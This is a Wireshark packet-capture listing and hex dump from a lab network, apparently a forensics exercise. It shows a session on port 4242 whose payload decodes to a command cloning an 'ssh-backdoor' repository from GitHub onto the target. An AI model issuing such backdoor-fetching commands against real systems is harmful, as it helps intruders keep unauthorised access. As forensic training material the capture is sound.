 119 98.107934218 VMware_f9:85:10 VMware_82:6c:a5 ARP 60 192.168.170.2 is at 00:50:56:f9:85:10
120 130.788992697 192.168.170.145 192.168.170.159 TCP 118 4242 → 57680 [PSH, ACK] Seq=171 Ack=3034 Win=64128 Len=52 TSval=3256190497 TSecr=894534807
121 130.789693015 192.168.170.159 192.168.170.145 TCP 121 57680 → 4242 [PSH, ACK] Seq=3034 Ack=223 Win=64256 Len=55 TSval=894569661 TSecr=3256190497
122 130.789742216 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=223 Ack=3089 Win=64128 Len=0 TSval=3256190497 TSecr=894569661
123 130.790524817 192.168.170.159 192.168.170.145 TCP 98 57680 → 4242 [PSH, ACK] Seq=3089 Ack=223 Win=64256 Len=32 TSval=894569661 TSecr=3256190497
124 130.790594169 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=223 Ack=3121 Win=64128 Len=0 TSval=3256190498 TSecr=894569661
125 130.812969381 192.168.170.159 192.168.170.2 DNS 81 Standard query 0xea9e A github.com OPT
Frame 120: 118 bytes on wire (944 bits), 118 bytes captured (944 bits) on interface ens33, i
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:
Internet Protocol Version 4, Src: 192.168.170.145, Dst: 192.168.170.159
Transmission Control Protocol, Src Port: 4242, Dst Port: 57680, Seq: 171, Ack: 3034, Len: 52
Data (52 bytes)
Data: 67697420636c6f6e652068747470733a2f2f6769746875622e636f6d2f4e696e6a614a63…
[Length: 52]
0000 00 0c 29 6e 18 17 00 0c 29 17 ba 48 08 00 45 00 ··)n···· )··H··E·
0010 00 68 77 75 40 00 40 06 ec 98 c0 a8 aa 91 c0 a8 ·hwu@·@· ········
0020 aa 9f 10 92 e1 50 67 a7 d5 31 09 61 bb 37 80 18 ·····Pg· ·1·a·7··
0030 01 f5 2a 8b 00 00 01 01 08 0a c2 15 86 21 35 51 ··*····· ·····!5Q
0040 84 97 67 69 74 20 63 6c 6f 6e 65 20 68 74 74 70 ··git cl one http
0050 73 3a 2f 2f 67 69 74 68 75 62 2e 63 6f 6d 2f 4e s://gith ub.com/N
0060 69 6e 6a 61 4a 63 30 31 2f 73 73 68 2d 62 61 63 injaJc01 /ssh-bac
0070 6b 64 6f 6f 72 0a kdoor·